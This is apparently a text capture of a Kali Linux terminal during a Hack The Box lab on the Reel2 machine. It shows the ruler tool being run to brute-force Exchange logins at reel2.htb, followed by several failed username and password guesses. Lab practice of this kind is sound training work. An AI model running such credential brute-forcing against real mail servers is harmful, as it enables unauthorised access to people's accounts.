 1 2 3 4 192.168.45.155 11:45
root@kali-attacker: ~/machines/hackthebox/Reel2/ruler
File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~/machines/hackthebox/Reel2 × root@kali-attacker: ~/machines/hackthebox/Reel2/ruler × root@kali-attacker: ~ ×
└─# go run ruler.go -d reel2.htb -k brute -u usernames.txt -p passwords.txt -d 0 -v
[+] Starting bruteforce
[+] Trying to Autodiscover domain
ERROR: 11:44:53 brute.go:317: Input file not found
ERROR: 11:44:53 ruler.go:1493: Unable to read usernames file
exit status 1
┌──(root㉿kali-attacker)-[~/machines/hackthebox/Reel2/ruler]
└─# cat usernames.txt
cat: usernames.txt: No such file or directory
┌──(root㉿kali-attacker)-[~/machines/hackthebox/Reel2/ruler]
└─# ls
autodiscover go.mod http-ntlm Makefile README.md ruler templates webdav
forms go.sum LICENSE mapi rpc-http ruler.go utils
┌──(root㉿kali-attacker)-[~/machines/hackthebox/Reel2/ruler]
└─# go run ruler.go -d reel2.htb -k brute -u ../usernames.txt -p ../passwords.txt -d 0 -v
[+] Starting bruteforce
[+] Trying to Autodiscover domain
[+] 0 of 5 passwords checked
[x] Failed: cubexcubex:summer2020
[x] Failed: cubexcubex:summer2020
[x] Failed: cubex.cubex:summer2020
[x] Failed: cubex.cubex:summer2020
[x] Failed: cubexc:summer2020
[x] Failed: ccubex:summer2020
[x] Failed: ccubex:summer2020
[x] Failed: c.cubex:summer2020